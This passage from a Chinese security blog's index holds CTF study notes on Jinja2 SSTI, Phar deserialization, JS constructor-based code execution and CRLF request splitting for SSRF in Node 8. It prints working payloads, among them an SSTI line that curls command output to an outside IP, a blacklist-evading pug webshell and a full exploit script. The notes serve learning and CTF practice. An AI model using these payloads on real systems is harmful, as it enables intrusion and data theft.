class="language-python">&#123;% if &#39;&#39;.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen(&#39;curl http:&#x2F;&#x2F;xx.xxx.xx.xx:8080&#x2F;?i&#x3D;ls &#x2F;&#39;).read()&#x3D;&#x3D;&#39;p&#39; %&#125;1&#123;% endif %&#125; #python2 没测试过</code></pre><h4 id="过滤了小括号"><a href="#过滤了小括号" class="headerlink" title="过滤了小括号"></a>过滤了小括号</h4><p>&#x3D; &#x3D; 好像无解</p><h2 id="0x03-构造字符"><a href="#0x03-构造字符" class="headerlink" title="0x03 构造字符"></a>0x03 构造字符</h2><hr><p>有时候过滤特别严格得时候，我们就需要自己想法来构造字符串</p><h3 id="过滤器-select-string"><a href="#过滤器-select-string" class="headerlink" title="过滤器 ()|select|string"></a>过滤器 ()|select|string</h3><p><code>()|select|string</code>得到的结果是: <code>&lt;generator object select_or_reject at 0x十六进制数字&gt;</code></p><p>可以看到有下划线什么的，然后我们就可以用<code>()|select|string[24]</code>等来取字符，其实<code>foobar|select|string</code>也是一样的</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;&#123;(()|select|string)[24]~(()|select|string)[24]~(()|select|string)[15]~(()|select|string)[20]~(()|select|string)[6]~(()|select|string)[18]~(()|select|string)[18]~(()|select|string)[24]~(()|select|string)[24]&#125;&#125; &#x3D; &quot;__classs__&quot;</code></pre><p>如果过滤了中括号，还可以使用<code>foobar|select|string|list</code>转换为列表后，使用<code>pop</code>或者<code>__getitem__</code>来取值</p><h3 id="dict-clas-x3D-a-s-x3D-b-join"><a href="#dict-clas-x3D-a-s-x3D-b-join" class="headerlink" title="dict(clas&#x3D;a,s&#x3D;b)|join"></a>dict(<strong>clas&#x3D;a,s</strong>&#x3D;b)|join</h3><p>使用<code>dict(cla=a,s=b)|join</code>后，得到的是字符串”class”，可以直接看看下面的payload</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">&#123;% set po&#x3D;dict(po&#x3D;a,p&#x3D;a)|join%&#125;&#123;% set a&#x3D;(()|select|string|list)|attr(po)(24)%&#125;&#123;% set ini&#x3D;(a,a,dict(init&#x3D;a)|join,a,a)|join()%&#125;&#123;% set glo&#x3D;(a,a,dict(globals&#x3D;a)|join,a,a)|join()%&#125;#(&quot;_&quot;,&quot;_&quot;,&quot;init&quot;,&quot;_&quot;,&quot;_&quot;)|join()  实际上使用可以不用join后面的括号&#123;% set geti&#x3D;(a,a,dict(getitem&#x3D;a)|join,a,a)|join()%&#125;&#123;% set built&#x3D;(a,a,dict(builtins&#x3D;a)|join,a,a)|join()%&#125;&#123;% set x&#x3D;(q|attr(ini)|attr(glo)|attr(geti))(built)%&#125;&#123;% set chr&#x3D;x.chr%&#125;&#123;% set file&#x3D;chr(47)%2bchr(102)%2bchr(108)%2bchr(97)%2bchr(103)%&#125;&#123;%print(x.open(file).read())%&#125;</code></pre><h3 id="dict-e-x3D-a-join-count"><a href="#dict-e-x3D-a-join-count" class="headerlink" title="dict(e&#x3D;a)|join|count"></a>dict(e&#x3D;a)|join|count</h3><p>当过滤数字的时候，我们可以用这种方法得到数字</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">dict(e&#x3D;a)|join|count #1dict(ee&#x3D;a)|join|count #2</code></pre><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="https://blog.csdn.net/miuzzx/article/details/112168039?spm=1001.2014.3001.5501">羽师傅ctfshow</a></p><p><a href="https://blog.csdn.net/miuzzx/article/details/110220425">羽师傅ssti进阶</a></p><p><a href="https://blog.csdn.net/rfrder/article/details/113866139">rfrder的ctfshow-ssti</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Flask </tag>
            
            <tag> Python </tag>
            
            <tag> SSTI </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>通过Phar文件进行的反序列化攻击</title>
      <link href="/2021/03/20/%E9%80%9A%E8%BF%87Phar%E6%96%87%E4%BB%B6%E8%BF%9B%E8%A1%8C%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%94%BB%E5%87%BB/"/>
      <url>/2021/03/20/%E9%80%9A%E8%BF%87Phar%E6%96%87%E4%BB%B6%E8%BF%9B%E8%A1%8C%E7%9A%84%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%94%BB%E5%87%BB/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近总是写JS的东西，快写吐了，所以这次写点PHP。其实是之前学过的，但是自己早就忘得差不多了，所以就写一下；虽然前几天写过的东西，现在也忘得差不多了，<del>但是写了总是有机会看的</del>。</p><span id="more"></span><h2 id="0x01-Phar文件"><a href="#0x01-Phar文件" class="headerlink" title="0x01 Phar文件"></a>0x01 Phar文件</h2><hr><blockquote><p>在软件中，PHAR文件是一种打包格式，通过将许多PHP代码文件和其他资源捆绑到一个归档文件中来实现应用程序和库的分发。 PHAR文件可以是三种格式之一：tar和ZIP，以及自定义的PHAR格式。无论使用何种格式，所有PHAR文件都使用.phar作为文件扩展名。 – 维基百科</p></blockquote><p>可以看到phar文件是一种类似于Jar的文件，但根据<a href="https://www.php.net/manual/zh/phar.fileformat.comparison.php">官方文档</a>的介绍，Tar和Zip格式都需要安装额外的拓展，所以这里就主要介绍第三种Phar格式。</p><h3 id="格式"><a href="#格式" class="headerlink" title="格式"></a>格式</h3><p><img src="https://chenlvtang.top/pics/image-20210320220728332.png" alt="image-20210320220728332"></p><p>可以看到Phar文件由四部分组成，下文将对这四部分进行详细的阐述。</p><h3 id="stub"><a href="#stub" class="headerlink" title="stub"></a>stub</h3><p>stub是一个php文件，一个最小的形式如下：</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php __HALT_COMPILER();</code></pre><p>你也可以自己随便加点什么（include之类的）在<code>__HALT_COMPILER</code>的前面, 但是<code>__HALT_COMPILER();</code>是不能省略的；并且这里省略了闭合标签，不过最好带上。</p><h3 id="a-manifest-describing-the-contents"><a href="#a-manifest-describing-the-contents" class="headerlink" title="a manifest describing the contents"></a>a manifest describing the contents</h3><p><img src="https://chenlvtang.top/pics/image-20210323195859510.png" alt="image-20210323195859510"></p><p>可以看到这里存放的是数据的各种信息，并且<code>Meta-data</code>以序列化的形式储存。</p><h3 id="the-file-contents"><a href="#the-file-contents" class="headerlink" title="the file contents"></a>the file contents</h3><p>顾名思义，存放的是文件的内容</p><h3 id="signature"><a href="#signature" class="headerlink" title="signature"></a>signature</h3><p>签名，是可选的，“The signature formats supported at this time are MD5, SHA1, SHA256, SHA512, and OPENSSL”，这是目前所支持的几种加密算法。</p><h2 id="0x02-创建一个Phar文件"><a href="#0x02-创建一个Phar文件" class="headerlink" title="0x02 创建一个Phar文件"></a>0x02 创建一个Phar文件</h2><hr><p>要创建一个Phar文件，首先要修改<code>php.ini</code>种的<code>phar.readonly</code>为<code>off</code>，然后我们可以运行以下代码，来在当前文件夹生成一个phar文件。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">&lt;?php    class myTest&#123;        var $bar;        function __construct($foo)        &#123;            $this-&gt;bar&#x3D;$foo;        &#125;    &#125;    $phar &#x3D; new Phar(&quot;myPhar.phar&quot;);    $phar-&gt;startBuffering();    $phar-&gt;setStub(&quot;&lt;?foobar __HALT_COMPILER(); ?&gt;&quot;);&#x2F;&#x2F;stub    $my_meta &#x3D; new myTest(&#39;chenlvtang&#39;);    $phar-&gt;setMetadata($my_meta);    $phar-&gt;addFromString(&quot;foobar.txt&quot;, &#39;this is the text content&#39;);&#x2F;&#x2F;添加要压缩的文件，后面的参数是文件的内容    $phar-&gt;stopBuffering();</code></pre><p>生成的文件内容具体如下：</p><p><img src="https://chenlvtang.top/pics/image-20210328203629554.png" alt="image-20210328203629554"></p><p>可以看到，确实是以序列化的形式存入了我们的meta。既然phar文件是类似于jar的文件打包，这里进行了序列化，后面在进行phar文件操作时，应该也有相应的反序列化操作，而这就是我们的利用点了。经过师傅们的测试，大部分（或者是全部？可自行看师傅们的文章）的php文件操作都会进行phar文件的meta反序列化。</p><h2 id="0x03-利用点"><a href="#0x03-利用点" class="headerlink" title="0x03 利用点"></a>0x03 利用点</h2><hr><h3 id="可以把phar文件成功上传"><a href="#可以把phar文件成功上传" class="headerlink" title="可以把phar文件成功上传"></a>可以把phar文件成功上传</h3><p>多亏了上文提到的stub，php进行phar文件识别的时候，都是通过，这个stub进行，而对文件后缀和stub之前的数据没什么要求，所以我们可以利用这个进行文件类型的伪造。</p><pre class="line-numbers language-php" data-language="php"><code class="language-php">$phar -&gt; setStub(&#39;GIF89a&#39;.&#39;&lt;?php __HALT_COMPILER();?&gt;&#39;); </code></pre><p>然后我们还可以把phar文件改为gif，来绕过文件上传的限制。</p><h3 id="可控的文件操作函数参数"><a href="#可控的文件操作函数参数" class="headerlink" title="可控的文件操作函数参数"></a>可控的文件操作函数参数</h3><p>上文说到，很多文件操作函数都会进行meta的反序列化，所以这就大大提高了我们的攻击面，此时，我们不需要<code>unserialize</code>函数便可以进行反序列化攻击。但我们需要一个可控的文件操作函数的参数来供我们读取文件。</p><h3 id="有魔法函数作为跳板"><a href="#有魔法函数作为跳板" class="headerlink" title="有魔法函数作为跳板"></a>有魔法函数作为跳板</h3><p>正如以往普通的反序列化攻击一样，既然任然是反序列化攻击，就离不开以魔法函数作为跳板来进行攻击。</p><h3 id="关键字没有被过滤"><a href="#关键字没有被过滤" class="headerlink" title="关键字没有被过滤"></a>关键字没有被过滤</h3><p>因为phar文件的读取，要用到<code>phar://</code>伪协议的读取，所以这些相关的关键字不能被过滤</p><p><span style="color:red;">具体攻击实例，可以自己做题感受，或者看参考文章（以下三篇都很好），我是个懒狗，只是写下笔记</span></p><h2 id="0x04-参考文章"><a href="#0x04-参考文章" class="headerlink" title="0x04 参考文章"></a>0x04 参考文章</h2><hr><p><a href="https://xz.aliyun.com/t/2715#toc-11">初探phar:&#x2F;&#x2F; - 先知社区 (aliyun.com)</a></p><p><a href="https://paper.seebug.org/680/">利用 phar 拓展 php 反序列化漏洞攻击面 (seebug.org)</a></p><p><a href="http://www.lmxspace.com/2018/11/07/%E9%87%8D%E6%96%B0%E8%AE%A4%E8%AF%86%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96-Phar/">重新认识反序列化-Phar (lmxspace.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> PHP </tag>
            
            <tag> Phar </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JS中函数和数据类型的特性</title>
      <link href="/2021/03/10/JS%E4%B8%AD%E5%87%BD%E6%95%B0%E5%92%8C%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B%E7%9A%84%E7%89%B9%E6%80%A7/"/>
      <url>/2021/03/10/JS%E4%B8%AD%E5%87%BD%E6%95%B0%E5%92%8C%E6%95%B0%E6%8D%AE%E7%B1%BB%E5%9E%8B%E7%9A%84%E7%89%B9%E6%80%A7/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>没什么好写的了<del>(其实还有一大堆东西要写，但是太懒)</del>，就随便记录点东西。最近也写了挺多JS的文章了，今天就来较为深入的探究一下JS中有哪些可能有用的小技巧吧🤗</p><p><img src="https://chenlvtang.top/pics/js.jpg"></p><span id="more"></span><h2 id="0x01-弱类型"><a href="#0x01-弱类型" class="headerlink" title="0x01 弱类型"></a>0x01 弱类型</h2><hr><h3 id="弱类型比较"><a href="#弱类型比较" class="headerlink" title="弱类型比较"></a>弱类型比较</h3><img src="https://chenlvtang.top/pics/2021316.png"><h3 id="不同数据类型相加"><a href="#不同数据类型相加" class="headerlink" title="不同数据类型相加"></a>不同数据类型相加</h3><p><img src="https://chenlvtang.top/pics/image-20210314211717607.png" alt="image-20210314211717607"></p><h2 id="0x02-函数"><a href="#0x02-函数" class="headerlink" title="0x02 函数"></a>0x02 函数</h2><hr><h3 id="一个神奇的payload"><a href="#一个神奇的payload" class="headerlink" title="一个神奇的payload"></a>一个神奇的payload</h3><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">(Math&#x3D;&gt;        (Math&#x3D;Math.constructor,                Math.x&#x3D;Math.constructor(                    Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,                        99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,                        46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,                        95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,                        121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()        ))(Math+1)</code></pre><p>这个payload匹配（注意要完全匹配而不是绕过才能过if）的正则(反正我是完全看不懂)是：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">if (str.replace(&#x2F;(?:Math(?:\.\w+)?)|[()+\-*&#x2F;&amp;|^%&lt;&gt;&#x3D;,?:]|(?:\d+\.?\d*(?:e\d+)?)| &#x2F;g, &#39;&#39;)) &#123;    console.log(&quot;失败了&quot;)  &#125;else&#123;    console.log(&quot;Real Hacker&quot;)&#125;</code></pre><h3 id="解析"><a href="#解析" class="headerlink" title="解析"></a>解析</h3><p> 首先看<code>Math=&gt;(/**/)(Math+1)</code>，Math是一个JS中的一个函数，我们先来看看<code>Math=&gt;(/**/)</code>是什么：</p><p><img src="https://chenlvtang.top/pics/image-20210314213800099.png" alt="image-20210314213800099"></p><p>很明显，这样就相当于创建了一个函数，相当于<code>test(Math)</code>，那<code>Math=&gt;(/**/)(Math+1)</code>后面的<code>(Math+1)</code>是什么呢？</p><p><img src="https://chenlvtang.top/pics/image-20210314214048229.png" alt="image-20210314214048229"></p><p>如图，其实就是相当于传参，那为什么要传<code>Math+1</code>，我们先顺着payload看下：</p><p><img src="https://chenlvtang.top/pics/image-20210314215729483.png" alt="image-20210314215729483"></p><p><code>Math=Math.construct</code>和<code>Math.x=Math.construct</code>这两行代码是为了构造出<code>Function</code>，至于为什么是<code>Math.x</code>和<code>Math+1</code>，我们待会再说，我们先来看看为什么要构造出<code>Function</code>。</p><p><img src="https://chenlvtang.top/pics/image-20210314225104050.png" alt="image-20210314225104050"></p><p>可以看到是创建了一个匿名函数，然后这个payload只剩<code>Math.fromCharCode(/**/)()</code>了，可以猜到<code>fromCharCode</code>是个函数，是从<code>Math</code>调用的，这也就是上文为什么用的是<code>Math+1</code>和<code>Math.x</code>了。使用<code>Math.x</code>是为了让<code>Math</code>的值始终等于<code>(Math+1).constructor</code>，因为<code>fromCharCode</code>是<code>String()</code>里特有的</p><p><img src="https://chenlvtang.top/pics/image-20210314225947367.png" alt="image-20210314225947367"></p><p>而使用<code>Math+1</code>也是基于这个原因</p><p><img src="https://chenlvtang.top/pics/image-20210314230323130.png" alt="image-20210314230323130"></p><p>虽然用<code>Math.constructor.constructor</code>也可以调用到<code>Function</code>，但是并不能愉快的调用到<code>fromCharCode</code>，所以我们要传入<code>Math+1</code>。现在这个payload只差那些数字了，将其在控制台输出，结果如下：</p><p><img src="https://chenlvtang.top/pics/image-20210317215217291.png" alt="image-20210317215217291"></p><p>可以看到是一个命令执行语句，payload中<code>Math.x=Math.constructor(return ...)()</code>便创建了一个直接执行的函数，测试如下：</p><p><img src="https://chenlvtang.top/pics/image-20210317220553625.png" alt="image-20210317220553625"></p><p>至此，整个payload的分析就结束了…</p><h2 id="0x03-参考文章"><a href="#0x03-参考文章" class="headerlink" title="0x03 参考文章"></a>0x03 参考文章</h2><hr><p><a href="https://www.plasf.cn/articles/d5efc80b37.html">NPUCTF2020 验证🐎-（弱类型比较、hash绕过、构造函数执行任意代码） | Xiao Leung’s Blog (plasf.cn)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>通过HTTP请求拆分进行SSRF</title>
      <link href="/2021/03/08/%E9%80%9A%E8%BF%87HTTP%E8%AF%B7%E6%B1%82%E6%8B%86%E5%88%86%E8%BF%9B%E8%A1%8CSSRF/"/>
      <url>/2021/03/08/%E9%80%9A%E8%BF%87HTTP%E8%AF%B7%E6%B1%82%E6%8B%86%E5%88%86%E8%BF%9B%E8%A1%8CSSRF/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>“HTTP请求拆分”感觉上就是“HTTP请求走私”中的一种，但在网上没查到将两者归类的说法，不太确定。但可以确定的是“HTTP请求拆分”是一种“CRLF（回车换行）”漏洞，这些将在后文细说。</p><p>本文主要是通过一道CTF题目（日常看WP都不会写）来切实感受一下这种攻击方式。</p><img src="https://chenlvtang.top/pics/菜狗.jpg" style="width:300px; height:300px;"/><span id="more"></span><h2 id="0x01-HTTP请求拆分"><a href="#0x01-HTTP请求拆分" class="headerlink" title="0x01 HTTP请求拆分"></a>0x01 HTTP请求拆分</h2><hr><h3 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h3><p>顾名思义，这个攻击方式就是通过<code>特殊方式</code>将一个<code>精心构造</code>的HTTP请求拆分成多个请求，从而来实现访问有所限制的目录。因为是将一个请求变成了多个请求，所以我才说这和“HTTP请求走私”很类似，都是利用特殊方式来走私别的请求。</p><p>但是这和<a href="http://chenlvtang.top/2021/02/20/HTTP%E8%AF%B7%E6%B1%82%E8%B5%B0%E7%A7%81/">我之前所写过</a>的基于<code>CL</code>和<code>TE</code>的走私又有所不同，这里是通过<code>CRLF</code>注入进行攻击。</p><h3 id="CRLF注入"><a href="#CRLF注入" class="headerlink" title="CRLF注入"></a>CRLF注入</h3><p><code>CRLF</code>即”回车换行”，利用回车换行。因为HTTP协议中是用回车换行来界定头部和实体的，所以如果我们可以用回车换行来恶意拆分请求或者响应(具体请看参考文章)。</p><h3 id="假想"><a href="#假想" class="headerlink" title="假想"></a>假想</h3><p>试想一下我们构造这样一个请求：</p><p><code>http://localhost/?q=空格+HTTP/1.1+回车换行+chenlvtang: test回车换行</code></p><p>那这个请求在服务器进行处理的时候会是怎样呢？我们先简单的<em><strong>假想服务器不会对回车换行进行转义</strong></em>，那么服务器将会把请求处理成下面这样子：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1chenlvtang: testHost: test.hah</code></pre><p>如果我们请求变成这样呢? </p><p><code>http://localhost/?q=空格+HTTP/1.1+回车换行+回车换行+GET /secret HTTP/1.1+回车换行+Host: test.hah+回车换行+chenlvtang: test+回车换行</code></p><p>这时候的假想的处理如下：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1GET &#x2F;secret HTTP&#x2F;1.1 Host: test.hahchenlvtang: testHost: test.hah</code></pre><p>我们可以惊奇的发现，成功走私一个请求🤩。这里多出来的一个<code>Host: test.hah</code>，是属于原来正常的请求的，所以我们最好把他弄掉，所以我们可以完善一下我们的请求。</p><p>将请求改为这样:</p><p> <code>http://localhost/?q=空格HTTP/1.1+回车换行回车换行+GET /secret HTTP/1.1+回车换行+Host: test.hah+回车换行+chenlvtang: test+回车换行回车换行+GET /foobar HTTP/1.1+回车换行x:</code></p><p>那么新的假想处理就是：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">GET &#x2F;?q&#x3D; HTTP&#x2F;1.1GET &#x2F;secret HTTP&#x2F;1.1 Host: test.hahchenlvtang: testGET &#x2F;foobar HTTP&#x2F;1.1X:Host: test.hah </code></pre><p>😲完美！！！<span style="color:red;">可惜一切都是假想，实际上服务器都会对回车换行进行处理，但有时候处理的不完善也有可能出现此类漏洞</span></p><p><span style="color: brown;">其实这里为什么一定要个x: 我也不太清楚，本来自己写的是没加的，感觉没加也可以闭合一个请求&#x3D;。&#x3D;但是跑脚本的时候会出错</span></p><h2 id="0x02-攻击实例"><a href="#0x02-攻击实例" class="headerlink" title="0x02  攻击实例"></a>0x02  攻击实例</h2><hr><p>这里以<code>[GYCTF2020]node game</code>进行实操，如果想复现的话，可以去BUUCTF平台</p><h3 id="看题目"><a href="#看题目" class="headerlink" title="看题目"></a>看题目</h3><p>题目名字叫<code>node game</code>，显然是考查与 “node.js”相关的知识了。点进去有两个超文本链接，其中第一个可以查看源码。</p><p><img src="https://chenlvtang.top/pics/image-20210308185950337.png" alt="image-20210308185950337"></p><p>试试第二个链接，点进去是一个文件上传，名字告诉我们只能管理员才能使用，但我们还是上传看看。😅看来真的有限制，还是回去看源码吧。</p><p><img src="https://chenlvtang.top/pics/image-20210308192830493.png" alt="image-20210308192830493"></p><h3 id="看源码"><a href="#看源码" class="headerlink" title="看源码"></a>看源码</h3><p>点第一个进去可以看到源码，但是是没有换行的，右键查看源代码，可以得到规整的源代码。代码太长太难看了，所以我只保留主要的代码</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">app.get(&#39;&#x2F;&#39;, function(req, res) &#123;    var action &#x3D; req.query.action?req.query.action:&quot;index&quot;;    if( action.includes(&quot;&#x2F;&quot;) || action.includes(&quot;\\&quot;) )&#123;        res.send(&quot;Errrrr, You have been Blocked&quot;);    &#125;    file &#x3D; path.join(__dirname + &#39;&#x2F;template&#x2F;&#39;+ action +&#39;.pug&#39;);    var html &#x3D; pug.renderFile(file);    res.send(html);&#125;);app.post(&#39;&#x2F;file_upload&#39;, function(req, res)&#123;    var ip &#x3D; req.connection.remoteAddress;    var obj &#x3D; &#123;        msg: &#39;&#39;,    &#125;    if (!ip.includes(&#39;127.0.0.1&#39;)) &#123;        obj.msg&#x3D;&quot;only admin&#39;s ip can use it&quot;        res.send(JSON.stringify(obj));        return     &#125;    fs.readFile(req.files[0].path, function(err, data)&#123;        if(err)&#123;&#x2F;&#x2F;..        &#125;else&#123;            var file_path &#x3D; &#39;&#x2F;uploads&#x2F;&#39; + req.files[0].mimetype +&quot;&#x2F;&quot;;            var file_name &#x3D; req.files[0].originalname            var dir_file &#x3D; __dirname + file_path + file_name&#x2F;&#x2F;...            &#125;&#125;)&#125;)app.get(&#39;&#x2F;source&#39;,function(req, res) &#123;    res.sendFile(path.join(__dirname + &#39;&#x2F;template&#x2F;source.txt&#39;));&#125;);app.get(&#39;&#x2F;core&#39;, function(req, res) &#123;    var q &#x3D; req.query.q;    var resp &#x3D; &quot;&quot;;    if (q) &#123;        var url &#x3D; &#39;http:&#x2F;&#x2F;localhost:8081&#x2F;source?&#39; + q        console.log(url)        var trigger &#x3D; blacklist(url);        if (trigger &#x3D;&#x3D;&#x3D; true) &#123;            res.send(&quot;&lt;p&gt;error occurs!&lt;&#x2F;p&gt;&quot;);        &#125; else &#123;            try &#123;               http.get(url, function(resp) &#123;&#x2F;&#x2F;注意这里                    resp.setEncoding(&#39;utf8&#39;);&#125;);&#125;);&#125; &#125;&#125; &#125;)function blacklist(url) &#123;    var evilwords &#x3D; [&quot;global&quot;, &quot;process&quot;,&quot;mainModule&quot;,&quot;require&quot;,&quot;root&quot;,&quot;child_process&quot;,&quot;exec&quot;,&quot;\&quot;&quot;,&quot;&#39;&quot;,&quot;!&quot;];    var arrayLen &#x3D; evilwords.length;    for (var i &#x3D; 0; i &lt; arrayLen; i++) &#123;        const trigger &#x3D; url.includes(evilwords[i]);        if (trigger &#x3D;&#x3D;&#x3D; true) &#123;            return true        &#125;    &#125;&#125;</code></pre><h3 id="假装分析"><a href="#假装分析" class="headerlink" title="假装分析"></a>假装分析</h3><p><code>/</code> 路由中，加上参数<code>action</code>，对目录穿越做了限制，但可以对<code>/template</code>目录下指定的文件进行渲染，并且用的是<code>pug</code>模板，所以我们大概就是要上传<code>.pug</code>文件来进行<code>文件包含</code>（如果你猜的出flag文件叫啥）或者<code>RCE</code>了 </p><p>可以看到<code>/file_upload</code>有对<code>IP</code>的限制，一般是要借助SSRF了，并且是<code>POST</code>请求。这里<code>var file_path = &#39;/uploads/&#39; + req.files[0].mimetype +&quot;/&quot;;</code>中的<code>mimetype</code>我们可以通过<code>Content-Type</code>进行控制，如果改为<code>../template</code>，经过拼接后，文件的保存目录就会变成<code>_dirname/uploads/../template/shell.pug</code>。这样就可以保存到<code>/template</code>目录下，然后我们就可以通过上面的<code>action</code>进行渲染。</p><p><code>/core</code>路由中，首先会对参数<code>q</code>的内容进行检查，如果通过了检查，就会通过<code>内网URL</code>发起一次<code>GET</code>请求<code>/source</code>目录。这里显然就可以进行SSRF（但是要有点特殊手法）</p><p>从面的分析可以看出，基本利用的过程就是: 利用SSRF请求<code>/file_upload</code>来上传文件&#x3D;&#x3D;&gt;<code>/action=shell.pug</code>来渲染文件来RCE。</p><p>但是有个难点，就是<code>/core</code>路由虽然用了“内网URL”，但绑定到了<code>/source</code>目录下，如何才能进行SSRF，并且还要通过POST请求<code>/file_upload</code>来上传文件。🤗好在题目用的是node8（据说比赛中有提示），而node8有个漏洞，就是我们上文所说的“HTTP请求拆分”。</p><h3 id="谈谈Node-Js"><a href="#谈谈Node-Js" class="headerlink" title="谈谈Node.Js"></a>谈谈Node.Js</h3><p>实际上，node8有对回车换行(HTTP协议控制字符)进行处理</p><p><img src="https://chenlvtang.top/pics/image-20210308211802868.png" alt="image-20210308211802868"></p><p>但是它对Unicode编码的字符不会进行处理，因为他们并不是HTTP协议中的控制字符，但因为node.js默认使用<code>latin1</code>编码，所以它在处理高位unicode字符时会产生截断从而会让某些特定字符产生回车换行。</p><p><img src="https://chenlvtang.top/pics/image-20210308212533053.png" alt="image-20210308212533053"></p><p>在node10中，如果URL中含有非ASCII编码的字符，就会返回错误。</p><h3 id="构造exp"><a href="#构造exp" class="headerlink" title="构造exp"></a>构造exp</h3><p>首先，先初步写好<code>shell.pug</code>文件（自行参考文档）如下：</p><pre class="line-numbers language-javascript" data-language="javascript"><code class="language-javascript">-var x &#x3D; eval(&quot;glob&quot;+&quot;al.proce&quot;+&quot;ss.mainMo&quot;+&quot;dule.re&quot;+&quot;quire(&#39;child_&#39;+&#39;pro&#39;+&#39;cess&#39;)[&#39;ex&#39;+&#39;ecSync&#39;](&#39;ls &#x2F;&#39;).toString()&quot;)&#x2F;&#x2F;为了过黑名单-return x</code></pre><p>然后上传，抓包，发送到<code>repeater</code>，修改一下<code>Content-Type</code>，然后发送，这时候BURP会帮你更行<code>CL</code>，复制文件上传部分（记得去掉不必要的首部）</p><p><img src="https://chenlvtang.top/pics/image-20210308220926861.png" alt="image-20210308220926861"></p><p>然后写个脚本（不是我的）：</p><pre class="line-numbers language-python" data-language="python"><code class="language-python">import urllib.parseimport requestspayload &#x3D; &#39;&#39;&#39; HTTP&#x2F;1.1POST &#x2F;file_upload HTTP&#x2F;1.1Content-Type: multipart&#x2F;form-data; boundary&#x3D;---------------------------41671423531508392532090664957Content-Length: 350-----------------------------41671423531508392532090664957Content-Disposition: form-data; name&#x3D;&quot;file&quot;; filename&#x3D;&quot;shell.pug&quot;Content-Type: ..&#x2F;template-var x &#x3D; eval(&quot;glob&quot;+&quot;al.proce&quot;+&quot;ss.mainMo&quot;+&quot;dule.re&quot;+&quot;quire(&#39;child_&#39;+&#39;pro&#39;+&#39;cess&#39;)[&#39;ex&#39;+&#39;ecSync&#39;](&#39;ls &#x2F;&#39;).toString()&quot;)-return x-----------------------------41671423531508392532090664957--GET &#x2F;flag HTTP&#x2F;1.1x:&#39;&#39;&#39;payload &#x3D; payload.replace(&quot;\n&quot;, &quot;\r\n&quot;)payload &#x3D; &#39;&#39;.join(chr(int(&#39;0xff&#39; + hex(ord(c))[2:].zfill(2), 16)) for c in payload) print(payload)r &#x3D; requests.get(&#39;http:&#x2F;&#x2F;5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn&#x2F;core?q&#x3D;&#39; + urllib.parse.quote(payload))print(r.text)</code></pre><p>然后访问<code>/?action=shell</code></p><p><img src="https://chenlvtang.top/pics/image-20210308221106779.png" alt="image-20210308221106779"></p><p>要拿flag得话，自己照着步骤改下命令就行，另外说一下脚本使用的神奇编码方式我没太搞懂😅，它和参考文章的不同之处就是它全部编码了，长成这样：</p><p><img src="https://chenlvtang.top/pics/image-20210308221407175.png" alt="image-20210308221407175"></p><p>用node8解析一部分长这样:</p><p><img src="https://chenlvtang.top/pics/image-20210308221953247.png" alt="image-20210308221953247"></p><h2 id="0x0-参考文章"><a href="#0x0-参考文章" class="headerlink" title="0x0 参考文章"></a>0x0 参考文章</h2><hr><p><a href="https://guokeya.github.io/post/hz6_KR03h/">[GYCTF2020]Node Game(CRLF头部注入) 过客</a></p><p><a href="https://xz.aliyun.com/t/2894#toc-1">通过拆分攻击实现的SSRF攻击</a></p><p><a href="https://wooyun.js.org/drops/CRLF%20Injection%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E5%AE%9E%E4%BE%8B%E5%88%86%E6%9E%90.html">CRLF Injection</a></p><p><a href="https://pugjs.org/zh-cn/language/code.html">Pug</a></p><p><a href="https://www.zhaoj.in/read-6462.html">赵师傅wp</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> JS </tag>
            
            <tag> HTTP </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>JS原型链污染攻击</title>
      <link href="/2021/03/03/JS%E5%8E%9F%E5%9E%8B%E9%93%BE%E6%B1%A1%E6%9F%93%E6%94%BB%E5%87%BB/"/>
